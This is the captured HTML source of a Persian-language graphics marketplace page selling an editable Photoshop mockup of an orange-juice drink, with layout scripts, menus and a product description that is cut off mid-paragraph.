

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mihantarh.com/product/46692/%D9%85%D9%88%DA%A9%D8%A7%D9%BE_%D9%86%D9%88%D8%B4%DB%8C%D8%AF%D9%86%DB%8C_%D8%A2%D8%A8_%D9%BE%D8%B1%D8%AA%D9%82%D8%A7%D9%84
body_size: 18868
content:
<!DOCTYPE html>
<html lang="fa" data-cookies-popup="false" dir="rtl">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">

			<meta name="csrf-token" content="Nw1in3OQ2AmMk2h5kFrBMhb99wrlLXkgZIHOgh87">
	
	

<meta property="og:locale" content="fa_IR">
<meta property="og:title" content="موکاپ نوشیدنی آب پرتقال" />
<meta property="og:type" content="product" />
<meta property="og:image" content="https://photobag.ir/mihantarh/img/product/04092566_preview.jpg" />
<meta property="og:url" content="https://mihantarh.com/product/46692/%D9%85%D9%88%DA%A9%D8%A7%D9%BE_%D9%86%D9%88%D8%B4%DB%8C%D8%AF%D9%86%DB%8C_%D8%A2%D8%A8_%D9%BE%D8%B1%D8%AA%D9%82%D8%A7%D9%84" />
<meta property="og:site_name" content="میهن طرح" />
<meta property="og:description" content=" دانلود موکاپ نوشیدنی آب پرتقال. دانلود طرح گرافیکی لایه باز قابل ویرایش موکاپ نوشیدنی آب پرتقال طراحی شده توسط سرویس عکس میهن طرح " />
<meta name="twitter:card" content="summary_large_image">
<script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "موکاپ نوشیدنی آب پرتقال",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "341"
    }
}
</script>

	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=3">
	<meta name="description"
		content="بررسی و خرید آنلاین موکاپ نوشیدنی آب پرتقال. قیمت: 25000 تومان  کاربر طراح: سرویس عکس میهن طرح
">
	<meta name="csrf-token" content="Nw1in3OQ2AmMk2h5kFrBMhb99wrlLXkgZIHOgh87" />
	<meta name="google-site-verification" content="PQaFMmxH0w-OpUTceL7jJ-ai4SAUfW5OdyhBSowTN58" />
	<link rel="shortcut icon" href="https://mihantarh.com/public/assets/img/favicon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://mihantarh.com/apple-touch-icon.png" />
	<link rel="mask-icon" href="https://mihantarh.com/safari-pinned-tab.svg" color="#5bbad5" />
			<title>موکاپ نوشیدنی آب پرتقال</title>
	
	<!-- Master CSS Styles -->
	<link rel="preload" href="https://mihantarh.com/public/assets/css/styles.min.css" as="style"
		onload="this.onload=null;this.rel='stylesheet'" />
	<noscript rel="stylesheet" href="https://mihantarh.com/public/assets/css/styles.min.css"></noscript>
	<link rel="preload" href="https://mihantarh.com/public/assets/css/bootstrap-rtl.min.css" as="style"
		onload="this.onload=null;this.rel='stylesheet'">
	<noscript rel="stylesheet" href="https://mihantarh.com/public/assets/css/bootstrap-rtl.min.css
"></noscript>
	<link id="theme" rel="stylesheet" href="https://mihantarh.com/public/assets/css/themes/theme-mihan.css?ver=115" />

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-confirm/3.3.0/jquery-confirm.min.css">

	<link rel="preload" href="/public/assets_music/player/audioplayer/audioplayer.css" as="style"
		onload="this.onload=null;this.rel='stylesheet'" />
	<noscript rel="stylesheet" href="/public/assets_music/player/audioplayer/audioplayer.css"></noscript>
	<link rel="preload" href="https://mihantarh.com/public/assets_video/css/themes/theme-mihan-forhome.css?ver=37" as="style"
		onload="this.onload=null;this.rel='stylesheet'" />
	<noscript rel="stylesheet"
		href="https://mihantarh.com/public/assets_video/css/themes/theme-mihan-forhome.css?ver=37"></noscript>

		<!---	<script src="https://unpkg.com/wavesurfer.js@7"></script> --->


	<!--- MASTER JS --->

	<script rel="preload" src="https://mihantarh.com/public/assets/js/jquery-2.2.4.min.js" as="script"
		onload="this.onload=null;this.rel='script'"></script>
	<script rel="preload" src="/public/assets_music/player/audioplayer/audioplayer.js" type="text/javascript"
		as="script" onload="this.onload=null;this.rel='script'"></script>

	 <script src="/public/assets/js/jquery.form.js"></script>
 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery-form-validator/2.3.26/jquery.form-validator.min.js"></script>

 
			<meta name="google-site-verification" content="b-Z6rTXyxnuXH2zfG_pt1FOR6Z7965cezKh8EVBG-VQ" />




<style>
          /* فقط در نسخه موبایل نمایش داده شود */	 @media (max-width: 767px) {            .bottom-navbar {                display: flex !important;                justify-content: space-around;                align-items: center;                position: fixed;                bottom: 0;                width: 100%;                background-color: #fff; /* بک گراند سفید */                box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.15);                padding: 10px 0;                z-index: 1000;            }
            .bottom-navbar a {
                text-align: center;
                flex: 1;
                color: #2c3e50; /* رنگ مشکی/خاکستری */
                text-decoration: none;
                padding: 10px 0;
                position: relative;
                font-size: 10px; /* اندازه کوچکتر */
            }
            .bottom-navbar a.active {
                color: #EF1800; /* رنگ نارنجی برای لینک فعال */
            }
            .bottom-navbar a i {
                display: block;
                font-size: 18px; /* اندازه کوچکتر برای آیکون */
            }
            .badge {
                position: absolute;
                top: 5px;
                right: 25%;
                padding: 3px 6px;
                border-radius: 50%;
                background-color: #FBAC21;
                color: white;
                font-size: 10px; /* اندازه کوچکتر برای بج */
            }
        }
        /* در نسخه دسکتاپ نمایش داده نشود */
        @media (min-width: 768px) {
            .bottom-navbar {
                display: none;
            }
        }

	



</style>

</head>




<body class="header-absolute">




    <!-- Bottom Navbar -->
    <div class="bottom-navbar">
        <a href="/" id="home-btn"><i class="fa fa-home"></i> خانه</a>
		<a href="/category/product/all" id="category-btn"><i class="fa fa-th-large"></i> دسته‌بندی‌</a>
		<a href="/vip/package" id="vip-btn"><i class="fa fa-crown"></i> خرید اشتراک</a>

        <a href="/shop/cart" id="shop-btn"><i class="fa fa-shopping-bag"></i> سبد خرید
			        </a>
			

        		        <a href="/login" id="login-btn"><i class="fa fa-sign-in"></i> ورود/ثبت نام</a>
            </div>

    

	
	
    <script>
document.addEventListener('DOMContentLoaded', function () {
    // فعالسازی لینک‌ها بر اساس آدرس فعلی
    document.querySelectorAll('.bottom-navbar a').forEach(link => {
        if (link.href === window.location.href) {
            link.classList.add('active');
        }
    });

    // بررسی نمایش منو یا دکمه‌های محصول در صفحه محصول
    if ((/^\/product\/|\/product_video\/|\/product_music\//.test(window.location.pathname)) && window.innerWidth <= 767) {
		let priceSection = document.querySelector('#price-section');
        priceSection.style.setProperty('position', 'fixed', 'important');
		priceSection.style.setProperty('bottom', '73px ', 'important');
        priceSection.style.setProperty('width', '100%', 'important');
        priceSection.style.setProperty('z-index', '2147483647', 'important');
        priceSection.style.setProperty('margin', '0px', 'important');

		let btn_cart = document.querySelector('#btn_cart');
		if(btn_cart) {
			btn_cart.style.setProperty('width', '140px', 'important');
			btn_cart.style.setProperty('font-size', '10px', 'important');
		}

		let buy_with_vip = document.querySelector('#buy_with_vip');
		if(buy_with_vip) {
			buy_with_vip.style.setProperty('width', '140px', 'important');
			buy_with_vip.style.setProperty('font-size', '10px', 'important');
		}


		let buy_with_vip_2 = document.querySelector('#buy_with_vip_2');
		if(buy_with_vip_2) {
			buy_with_vip_2.style.setProperty('width', '140px', 'important');
			buy_with_vip_2.style.setProperty('font-size', '10px', 'important');
		}


		

		let add_basket_2 = document.querySelector('#add_basket_2');
		if(add_basket_2) {
			add_basket_2.style.setProperty('width', '140px', 'important');
			add_basket_2.style.setProperty('font-size', '10px', 'important');
		}

		

		

		

		let fa_shopping_basket = document.querySelector('.fa-shopping-basket');
				if(fa_shopping_basket) {
					fa_shopping_basket.style.setProperty('margin-left', '0', 'important');
					fa_shopping_basket.style.setProperty('font-size', '12px', 'important');
				}

				let vip_buy_btn = document.querySelector('#vip_buy_btn');
				if(vip_buy_btn) {
					vip_buy_btn.style.setProperty('margin-left', '0', 'important');
					vip_buy_btn.style.setProperty('font-size', '12px', 'important');
				}

				


				let vip_buy_btn2 = document.querySelector('#vip_buy_btn_2');
				if(vip_buy_btn_2) {
					vip_buy_btn_2.style.setProperty('margin-left', '0', 'important');
					vip_buy_btn_2.style.setProperty('font-size', '12px', 'important');
				}


				



				let price_sidebar = document.querySelector('.price-sidebar');
				if(price_sidebar) {
					price_sidebar.style.setProperty('padding-bottom', '0', 'important');
				}
				
				
	
				let price2 = document.querySelector('.price2');
				if(price2) {
					price2.style.setProperty('padding', '2px', 'important');
					price2.style.setProperty('margin-bottom', '0', 'important');
					price2.style.setProperty('font-size', '14px', 'important');
				}


				let info_cart = document.querySelector('#info-cart');
				if(info_cart) {
					info_cart.style.setProperty('display', 'none', 'important');
				}



				let info_cart_2 = document.querySelector('#info-cart-2');
				if(info_cart_2) {
					info_cart_2.style.setProperty('font-size', '10px', 'important');
					info_cart_2.style.setProperty('padding', '0', 'important');

				}




    } 

	if(window.innerWidth <= 767) {			const topbar = document.querySelector('.topbar-wrap');			const graphicBrand = document.querySelector('.graphic-brand');			const videoBrand = document.querySelector('.video-brand');			const audioBrand = document.querySelector('.audio-brand');			const welcomeSec = document.querySelector('.welcome-sec');			const primaryNavWrap = document.querySelector('#primary_nav_wrap');			const mobileLogo = document.querySelector('.mobile-logo');				if (mobileLogo) {			mobileLogo.style.setProperty('display', 'initial', 'important');		}				// نمایش topbar در تمام صفحات (صفحه اصلی و صفحه محصولات)		if (topbar) {			topbar.style.setProperty('display', 'block', 'important');		}
			if (graphicBrand) {
				graphicBrand.style.setProperty('font-size', '14px', 'important');
			}
			if (videoBrand) {
				videoBrand.style.setProperty('font-size', '14px', 'important');
			}
			if (audioBrand) {
				audioBrand.style.setProperty('font-size', '14px', 'important');
			}
			if (welcomeSec) {
				welcomeSec.style.setProperty('padding-top', '120px', 'important');
			}
			// نمایش منوی کاربر در همه صفحات (صفحه اصلی و صفحه محصولات)			if (primaryNavWrap) {				primaryNavWrap.style.setProperty('display', 'block', 'important');			}



	}
});

    </script>






	<!-- Header -->

	<header id="header" class="absolute fullwidth light">



		


		
			


				<div id="barwrap">

					<div class="topbarx">

						<span class="topbar-close"><a href="#"><i class="fa fa-times-circle" aria-hidden="true"></i></a></span>

						<span class="topbar-text">کاربران گرامی، با توجه به اختلالات اینترنت،در صورت مشکل از طریق پیام رسان بله و روبیکا در تماس باشید</span>

						 <span class="notibar-btn hvr-sweep-to-right">
							<div id="cta"><a href="https://mihantarh.com/contact">کلیک کنید<span
										class="arrow primera next "></span><span class="arrow segunda next "></span></a></div>

						</span> 
						 
					</div>

				</div>



			 
		 
		<div class="mid-bar-menu">
			<div class="container">
				<div class="col-md-2 col-xs-12 nomobile">
					<a class="logo-wrapper" href="https://mihantarh.com" title="ميهن طرح">
						<img alt="ميهن طرح" alt="مارکت گرافيک ميهن طرح" src="/public/assets/img/version2/logo.png">
					</a>
				</div>
				<div class="col-md-10 col-xs-12 mihanbrands">
					
					<div class="topbar-wrap">
						<ul class="acc-btns">
																	<a href="https://mihantarh.com/vip/package">
											<li><i class="fas fa-crown" aria-hidden="true"></i> خريد اشتراک</li>
										</a>
										<!--			<a href="#"><li><i class="fa fa-shopping-cart" aria-hidden="true"></i> 0</li></a>
								<li><a href="#" data-toggle="modal" data-target="#modalBasic"> <i class="fas fa-user"></i> ورود</a> | <a href="/register">ثبت نام</a></li> -->
										<li><a href="https://mihantarh.com/login"> <i class="fas fa-user"></i> ورود و ثبت نام</a> </li>

								 
														</ul>


					</div>
					<a href="https://mihantarh.com" title="ميهن طرح" class="mobile-logo" style="display:none;">
						<img alt="ميهن طرح" src="/public/assets/img/version2/logo.png" style="width: 70px;padding: 10px;">
					</a>
					<a class="graphic-brand" href="https://mihantarh.com" title="ميهن طرح گرافيک">گرافیک</a>
					<a class="video-brand" href="https://mihantarh.com/video" title="سایت گرافیک میهن طرح">ویدیو</a>
					<a class="audio-brand" href="https://mihantarh.com/music" title="سایت صدا میهن طرح">صدا</a>
				</div>
			</div>
		</div>

		<div id="sticky" class="stay-stick">
			<div class="fixed-header">
				<div class="container">
					<div class="row">
						<div class="col-md-2 text-center logo-stick">
							<img src="/public/assets/img/version2/logo-sticky.png" alt="میهن طرح">
						</div>
						<div class="col-md-1 text-center">
							<a href="#" class="menus-stick" data-jq-dropdown="#jq-dropdown-1"><i class="fa fa-bars"
									aria-hidden="true"></i></a>
							<div id="jq-dropdown-1" class="jq-dropdown jq-dropdown-tip jq-dropdown-anchor-right">
								<ul class="jq-dropdown-menu">
									<div class="col-md-3 pr-0 pl-0">
										<li><a href="https://mihantarh.com/category/product/all"><i class="fa fa-folder-open"
													aria-hidden="true"></i> همه آیتم ها</a></li>
																															<li><a
													href="https://mihantarh.com/category/بنر_و_لارج_فرمت"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													بنر و لارج فرمت</a></li>
																					<li><a
													href="https://mihantarh.com/category/کارت_ویزیت"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													کارت ویزیت</a></li>
																					<li><a
													href="https://mihantarh.com/category/تراکت_رنگی"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													تراکت رنگی</a></li>
																					<li><a
													href="https://mihantarh.com/category/تراکت_ریسو"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													تراکت ریسو</a></li>
																					<li><a
													href="https://mihantarh.com/category/بنر_مشاغل"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													بنر مشاغل</a></li>
										
									</div>
									<div class="col-md-3 pr-0 pl-0">
																					<li><a
													href="https://mihantarh.com/category/استند"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													استند</a></li>
																					<li><a
													href="https://mihantarh.com/category/اینستاگرام"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													اینستاگرام</a></li>
																					<li><a
													href="https://mihantarh.com/category/مهرسازی"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													مهرسازی</a></li>
																					<li><a
													href="https://mihantarh.com/category/بروشور_و_کاتالوگ"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													بروشور و کاتالوگ</a></li>
																					<li><a
													href="https://mihantarh.com/category/ست_اداری_و_تبلیغاتی"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													ست اداری و تبلیغاتی</a></li>
																					<li><a
													href="https://mihantarh.com/category/آگهی_ترحیم"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													آگهی ترحیم</a></li>
																			</div>
									<div class="col-md-3 pr-0 pl-0">
																					<li><a
													href="https://mihantarh.com/category/فاکتور"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													فاکتور</a></li>
																					<li><a
													href="https://mihantarh.com/category/عکس"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													عکس</a></li>
																					<li><a
													href="https://mihantarh.com/category/وکتور"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													وکتور</a></li>
																					<li><a
													href="https://mihantarh.com/category/موکاپ"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													موکاپ</a></li>
																					<li><a
													href="https://mihantarh.com/category/لوگو_و_آیکون"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													لوگو و آیکون</a></li>
																					<li><a
													href="https://mihantarh.com/category/ابزار_و_عناصر_فتوشاپ"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													ابزار و عناصر فتوشاپ</a></li>
																			</div>
									<div class="col-md-3 pr-0 pl-0">
																																																<li><a
																					href="https://mihantarh.com/category/وب_سایت_و_اپلیکیشن"><i
																						class="fa fa-angle-left" aria-hidden="true"></i>
																					وب سایت و اپلیکیشن</a></li>
																																																<li><a
																					href="https://mihantarh.com/category/تایپوگرافی_و_خطاطی"><i
																						class="fa fa-angle-left" aria-hidden="true"></i>
																					تایپوگرافی و خطاطی</a></li>
																																																<li><a
																					href="https://mihantarh.com/category/لوح_تقدیر"><i
																						class="fa fa-angle-left" aria-hidden="true"></i>
																					لوح تقدیر</a></li>
																																																<li><a
																					href="https://mihantarh.com/category/گواهینامه"><i
																						class="fa fa-angle-left" aria-hidden="true"></i>
																					گواهینامه</a></li>
																																																<li><a
																					href="https://mihantarh.com/category/تقویم"><i
																						class="fa fa-angle-left" aria-hidden="true"></i>
																					تقویم</a></li>
																																																<li><a
																					href="https://mihantarh.com/category/سایر_طرح_ها"><i
																						class="fa fa-angle-left" aria-hidden="true"></i>
																					سایر طرح ها</a></li>
																			</div>
								</ul>
							</div>
						</div>
						<div class="col-md-6 text-center">
							<div class="topsearch">
								<div class="input-group">
									<span class="input-group-addon" id=""><i class="fa fa-search"></i></span>
									<input maxlength="100" type="text" id="search_main_top" type="text"
										class="form-control" placeholder="عبارت جستجو را وارد کنيد... مثال: کارت ویزیت"
										aria-describedby="sizing-addon2">
									<div class="input-group-btn">
										<button type="button" id="btn_main_search"
											class="btn btn-default dropdown-toggle searchbtn" data-toggle="dropdown"
											aria-haspopup="true" aria-expanded="false"><i
												class="fa fa-search"></i>&nbsp;&nbsp;&nbsp;</button>
									</div>
								</div>
							</div>
						</div>
						<div class="col-md-3 text-center">
							<ul class="stick-users">

																	<a href="https://mihantarh.com/vip/package">
										<li><i class="fas fa-crown" aria-hidden="true"></i> خريد اشتراک</li>
									</a>
									<!--		<li><a href="#" data-toggle="modal" data-target="#modalBasic"> <i class="fas fa-user"></i> ورود</a> | <a href="https://mihantarh.com/register">ثبت نام</a></li>	 -->
									<li><a href="https://mihantarh.com/login"> <i class="fas fa-user"></i> ورود و ثبت نام</a>
									</li>
								

							</ul>
						</div>

					</div>
				</div>
			</div>
		</div>

		<!-- Navigation Bar -->
		<div id="nav-bar">
			<div class="container">
				<nav class="module-group left">
					<!-- Primary Menu -->
					<div class="module menu left mr-200">
						<ul id="nav-primary" class="nav nav-primary">

							<li class="has-megamenu">
								<a href="#"><i class="fa fa-bars ml-5" aria-hidden="true"></i> گروه محصولات</a>
								<div class="megamenu">
									<div class="row">
										<div class="col-md-3 menu">
											<ul class="left-brd">

												<li><a href="https://mihantarh.com/category/product/all"><i
															class="fa fa-angle-left" aria-hidden="true"></i><i
															class="fa fa-folder-open" aria-hidden="true"></i> همه آیتم
														ها</a></li>
																																					<li><a
															href="https://mihantarh.com/category/بنر_و_لارج_فرمت"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>بنر و لارج فرمت</a></li>
																									<li><a
															href="https://mihantarh.com/category/کارت_ویزیت"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>کارت ویزیت</a></li>
																									<li><a
															href="https://mihantarh.com/category/تراکت_رنگی"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>تراکت رنگی</a></li>
																									<li><a
															href="https://mihantarh.com/category/تراکت_ریسو"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>تراکت ریسو</a></li>
																									<li><a
															href="https://mihantarh.com/category/بنر_مشاغل"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>بنر مشاغل</a></li>
																							</ul>
										</div>

										<div class="col-md-3 menu">
											<ul class="left-brd">
																									<li><a
															href="https://mihantarh.com/category/استند"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>استند</a></li>
																									<li><a
															href="https://mihantarh.com/category/اینستاگرام"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>اینستاگرام</a></li>
																									<li><a
															href="https://mihantarh.com/category/مهرسازی"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>مهرسازی</a></li>
																									<li><a
															href="https://mihantarh.com/category/بروشور_و_کاتالوگ"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>بروشور و کاتالوگ</a></li>
																									<li><a
															href="https://mihantarh.com/category/ست_اداری_و_تبلیغاتی"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>ست اداری و تبلیغاتی</a></li>
																									<li><a
															href="https://mihantarh.com/category/آگهی_ترحیم"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>آگهی ترحیم</a></li>
																							</ul>
										</div>
										<div class="col-md-3 menu">
											<ul class="left-brd">
																									<li><a
															href="https://mihantarh.com/category/فاکتور"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>فاکتور</a></li>
																									<li><a
															href="https://mihantarh.com/category/عکس"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>عکس</a></li>
																									<li><a
															href="https://mihantarh.com/category/وکتور"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>وکتور</a></li>
																									<li><a
															href="https://mihantarh.com/category/موکاپ"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>موکاپ</a></li>
																									<li><a
															href="https://mihantarh.com/category/لوگو_و_آیکون"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>لوگو و آیکون</a></li>
																									<li><a
															href="https://mihantarh.com/category/ابزار_و_عناصر_فتوشاپ"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>ابزار و عناصر فتوشاپ</a></li>
																							</ul>
										</div>
										<div class="col-md-3 menu">
											<ul>
																																																										<li><a
																									href="https://mihantarh.com/category/وب_سایت_و_اپلیکیشن"><i
																										class="fa fa-angle-left"
																										aria-hidden="true"></i>وب سایت و اپلیکیشن</a></li>
																																																										<li><a
																									href="https://mihantarh.com/category/تایپوگرافی_و_خطاطی"><i
																										class="fa fa-angle-left"
																										aria-hidden="true"></i>تایپوگرافی و خطاطی</a></li>
																																																										<li><a
																									href="https://mihantarh.com/category/لوح_تقدیر"><i
																										class="fa fa-angle-left"
																										aria-hidden="true"></i>لوح تقدیر</a></li>
																																																										<li><a
																									href="https://mihantarh.com/category/گواهینامه"><i
																										class="fa fa-angle-left"
																										aria-hidden="true"></i>گواهینامه</a></li>
																																																										<li><a
																									href="https://mihantarh.com/category/تقویم"><i
																										class="fa fa-angle-left"
																										aria-hidden="true"></i>تقویم</a></li>
																																																										<li><a
																									href="https://mihantarh.com/category/سایر_طرح_ها"><i
																										class="fa fa-angle-left"
																										aria-hidden="true"></i>سایر طرح ها</a></li>
																							</ul>
										</div>
									</div>
								</div>
							</li>
							<li><a href="/seller/register">درخواست همکاری</a></li>
							<li class="has-dropdown">
								<a href="#/">راهنمای خرید</a>
								<ul class="regmenu2">
									<li><a
											href="https://mihantarh.com/note/39/%D8%B1%D8%A7%D9%87%D9%86%D9%85%D8%A7%DB%8C_%D8%AE%D8%B1%DB%8C%D8%AF_%D8%AA%DA%A9%DB%8C">راهنمای
											خرید تکی</a></li>
									<li><a
											href="https://mihantarh.com/note/40/%D8%B1%D8%A7%D9%87%D9%86%D9%85%D8%A7%DB%8C_%D8%AE%D8%B1%DB%8C%D8%AF_%D8%A7%D8%B4%D8%AA%D8%B1%D8%A7%DA%A9">راهنمای
											خرید اشتراکی</a></li>
									<li><a href="http://remote.mihantarh.com/Help/Virayeshfile.pdf">راهنمای درخواست
											ویرایش فایل</a></li>
								</ul>
							</li>
							<li><a href="/contact">تماس و پشتیبانی</a></li>
							<li><a href="/rule">قوانین و مقررات</a></li>
							<li><a href="/faq/1">سوالات متداول</a></li>
						</ul>
					</div>
				</nav>

				<!-- Menu Toggle -->
				<div class="menu-toggle">
					<a href="#" data-toggle="mobile-menu" class="mobile-trigger"><span><span></span></span></a>
				</div>
			</div>
		</div>


	</header>





	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
   
    "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
	"name": "موکاپ",
	"item": "https://mihantarh.com/category/موکاپ"
  },{
    "@type": "ListItem",
    "position": 2,
	"name": "طراحی و چاپ",
	"item": "https://mihantarh.com/sub_category/موکاپ/طراحی_و_چاپ"
  },{
	"@type": "ListItem",
	"position": 3,
	"name": "موکاپ نوشیدنی آب پرتقال"
  }]
    
  
   }  
</script>
<div id="content">

	<!-- Section -->
	<section id="home" class="special-sec-prod-sing catsbg h-cu dark bg-white">

		<div class="container" data-target="local-scroll">
			<div class="row">
				<div class="col-md-12 col-sm-12 col-xs-12">
					<div class="text-center">
		         	<div id="search-form-home">
		         	<input class="search-input-home" maxlength="50" id="search_top" type="text" placeholder="عبارت جستجو را وارد کنيد... مثال: کارت ویزیت">
		         	<div class="select-search">
							<select id="soflow" name="type_search">
  								<option value="all">همه آيتم ها</option>
  								<option value="psd">طرح لایه باز PSD</option>
								<option value="ai">Ai وکتور</option>
  								<option value="jpeg">عکس</option>
							</select>				         	
		         	</div>		         	
		         	<a href="#" id="btn_search"><button class="search-submit-home"><i class="ti-search ico-home-search"></i></button></a>
		         	</div>					
					</div>										
				</div>
			</div>
		</div>		
	</section>

<!-- Page Title -->
<div id="page-title" class="page-title-oflw page-title page-title-1 bg-grey2 pb-0">
	<div class="container">
		<div class="row">
			<div class="col-md-6">
				<br>				
				<a href="https://mihantarh.com/product/46692/موکاپ_نوشیدنی_آب_پرتقال"><div class="tab-itemdetails"><h1>موکاپ نوشیدنی آب پرتقال</h1></div></a>
			</div>	
			<div class="col-md-6 nomobile">
			  <ol class="breadcrumb breadcrumb mt-35 fl-left">
					<li><a href="https://mihantarh.com">خانه</a></li>
					<li>
					
					   					   
					   					   <a href="https://mihantarh.com/category/موکاپ">موکاپ</a>  /  <a href="https://mihantarh.com/sub_category/موکاپ/طراحی_و_چاپ">طراحی و چاپ</a>
					   					   
					   					   
						
					</li>
				</ol>
			</div>				
		</div>
	</div>
</div>
<!-- Page Title / End -->
   
   <!-- Section-->
   <section class="new-grey2 pt-30">	
		<div class="container">
			<div class="row">
				<!-- Content -->
				<div class="content col-md-8 mb-20 pr-5 pl-5">
                 <div class="file-bgmain">
                       <div class="file-previw text-center">
                          <img alt="موکاپ نوشیدنی آب پرتقال" src="https://photobag.ir/mihantarh/img/product/08386518_big.jpg?q=85">
                       </div>
                       <div class="share-previewfile">
                       
								<div class="masonry row new-products-prv">
									<div class="masonry-sizer col-md-3 col-sm-3 col-xs-6"></div>
									
																					
								</div>								                       
                       </div>
                 </div>
                 <div class="file-bgmain">								  
                       <h2 class="template-title">موکاپ نوشیدنی آب پرتقال</h2>
                       <hr class="cats-hr">
                       <div class="file-desci">
                       <p><ul style="margin-bottom: 10px; margin-block-start: 0px; margin-block-end: 0px; padding-inline-start: 0px; color: rgb(67, 67, 67); font-family: yekan, tahoma, Arial; font-size: 12px; text-align: start;"><li>موکاپ نوشیدنی آب پرتقال</li><li>قابل استفاده و ویرایش در نرم افزار : فتوشاپ Adobe Photoshop</li><li>مد رنگی : RGB</li><li>سایز: آزاد- حداقل&nbsp;( 4000 پیکسل )</li><li>رزولوشن: 300 dpi</li><li>ویرایش&nbsp;به آسانی</li><li>همراه با نور و سایه</li><li>قابل تغییر در بک گراند</li><li>مناسب برای نمایش واقعی محصولات</li></ul><p style="margin-right: 0px; margin-bottom: 15px; margin-left: 0px; line-height: 20px; color: rgb(67, 67, 67); font-family: yekan, tahoma, Arial; text-align: start;">&nbsp;</p><p style="margin-right: 0px; margin-bottom: 15px; margin-left: 0px; line-height: 20px; color: rgb(67, 67, 67); font-family: yekan, tahoma, Arial; text-align: start;"><span style="font-weight: 700;">&nbsp;خرید اشتراک میهن طرح دسترسی به تمامی سایت های میهن طرح ( گرافیک ، ویدیو و صدا )</span></p><p style="margin-right: 0px; margin-bottom: 15px; 